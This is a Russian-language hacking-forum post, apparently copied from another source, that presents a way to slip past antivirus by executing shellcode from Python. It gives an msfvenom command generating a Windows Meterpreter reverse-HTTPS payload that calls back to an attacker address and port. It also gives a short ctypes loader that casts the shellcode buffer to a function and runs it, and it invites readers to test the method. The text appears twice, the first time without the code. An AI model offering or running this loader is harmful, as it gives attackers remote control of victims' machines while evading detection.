Stupid Developer

Гость

S

Stupid Developer

Гость

Не знал в какой раздел написать эту тему, поэтому решил всё таки здесь.

Возможно кто-то, где-то это уже видел, но я на форуме данной темы не замечал, поэтому решил удачно скопипастить её, надеюсь кому-то будет полезно.

Нам понадобиться библиотека ctypes. Суть обхода в том, что эта библа позволяет нам выполнить код С/С++ в нашем питоновском скрипте.

Проделываем следующее:

1) Создаём шеллкод командой:

(скрин взят так же с другого источника)

Дальше создаём скрипт на питоне следующего вида:

Должно получиться как-то так.

Надеюсь данная информация будет полезна тем, кто о неё не знал

Так же попрошу отписаться в теме, кто проверил это и что из этого получилось😉

Возможно кто-то, где-то это уже видел, но я на форуме данной темы не замечал, поэтому решил удачно скопипастить её, надеюсь кому-то будет полезно.

Нам понадобиться библиотека ctypes. Суть обхода в том, что эта библа позволяет нам выполнить код С/С++ в нашем питоновском скрипте.

Проделываем следующее:

1) Создаём шеллкод командой:

Код:

msfvenom -p windows/meterpreter/reverse_https lport=1337 lhost=192.168.137.137 -b \0x0a\0x0b\0xff -f c

(скрин взят так же с другого источника)



Дальше создаём скрипт на питоне следующего вида:

Python:

from ctypes import *

shellcode = ("Тут_копипастим_наш шеллкод_созданный_через_msf_venom");

tralivali = create_string_buffer(shellcode, len(shellcode))

shell = cast(tralivali, CFUNCTYPE(c_void_p))

shell()

Должно получиться как-то так.

Надеюсь данная информация будет полезна тем, кто о неё не знал

Так же попрошу отписаться в теме, кто проверил это и что из этого получилось😉